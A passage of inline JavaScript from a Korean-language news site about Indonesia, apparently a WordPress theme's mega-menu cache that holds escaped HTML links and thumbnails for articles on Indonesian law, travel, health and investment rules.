&#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uc778\ub3c4\ub124\uc2dc\uc544-\uad6d\ud68c\uc758\uc0ac\ub2f9-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\">\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/07\/6-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\">2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/05\/6\uc6d4-1\uc77c\ubd80\ud130-2023\ub144-\uae30\ucc28-\uc5ec\ud589-\uc2dc\uac04\ud45cGrafik-Perjalanan-Kereta-Api-\uc774\ud558-Gapeka-\uc2dc\ud589-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\">6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/\uc778\ub3c4\ub124\uc2dc\uc544\uc640-\ub7ec\uc2dc\uc544\uac00-\uc591\uad6d-\uac04-\ubc94\uc8c4\uc778-\uc778\ub3c4-\uc870\uc57d\uc5d0-\uc11c\uba85-2023.3.31-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\">\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/www.youtube.com\/watch?v=QvdQDqP0S6M\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/maxresdefault-64-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\">\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/02\/\uc778\ub3c4\ub124\uc2dc\uc544-\uc5ec\ud589\uc790-\ud734\ub300\ud488-\ud1b5\uad00\uc815\ubcf4-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b2\uc778\ub3c4\ub124\uc2dc\uc544-\ubcf4\uac74\ubd80Kemenkes-RI-\ucf54\ub85c\ub09819-\ud655\uc9c4\uc790-\uae09\uc99d-\uac00\ub2a5\uc131\uc5d0-\ub300\ube44-\ud68c\ub78c\ubb38.-2025.6.2-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\">\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\uc628\ub77c\uc778-Satusehat-Health-Pass-\uc791\uc131\ud558\uba74-\uc785\uad6d-QR\ucf54\ub4dc\ub97c-\ubc1b\uc744-\uc218-\uc788\ub2e4.-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\">\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\u25b2\uc678\uad6d\uc778-\uc758\ub8cc\uc9c4-\uadfc\ubb34\uc5d0-\uad00\ud55c-\uc2e0\ubcf4\uac74\ubc95-\uc2dc\ud589\ub839-2024\ub144-\uc815\ubd80\ub839PP-28\ud638-659\uc870--180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\">\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/A4-1-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\">\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/08\/\uc2e0\ubcf4\uac74\ubc95-UU-Nomor-17-Tahun-2023-Tentang-Kesehatan-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\">\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 60;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\ud22c\uc790\uc870\uc815\uccadBKPM\uc740-2025\ub144-10\uc6d4-2\uc77c\ubd80\ud130-\ubc1c\ud6a8\ub41c-\uc0c8\ub85c\uc6b4-\uaddc\uc815\uc744-\ud1b5\ud574-\uc678\uad6d\uc778-\ud22c\uc790-\ubc95\uc778-PMA-\uc124\ub9bd-\ucd5c\uc18c-\ub0a9\uc785-\uc790\ubcf8\uae08-\uc694\uac74-\uc644\ud654\ud588\ub2e4.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\">[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uad6d\uc81c\uc120-\uc2b9\uac1d-\ud1b5\ud569-\uc785\uad6d-\uc2e0\uace0-\uc2dc\uc2a4\ud15c-\u2018\uc62c-\uc778\ub3c4\ub124\uc2dc\uc544All-Indonesia-.-2025.8.11-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\">\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/06\/BP-TAPERA-01-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\">\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/87_5mm4nNug\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/07\/\uc8fc\uc778\ub3c4\ub124\uc2dc\uc544-\ud55c\uad6d\ub300\uc0ac\uad00-\ud648\ud398\uc774\uc9c0.2024.12-180x135.png\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a 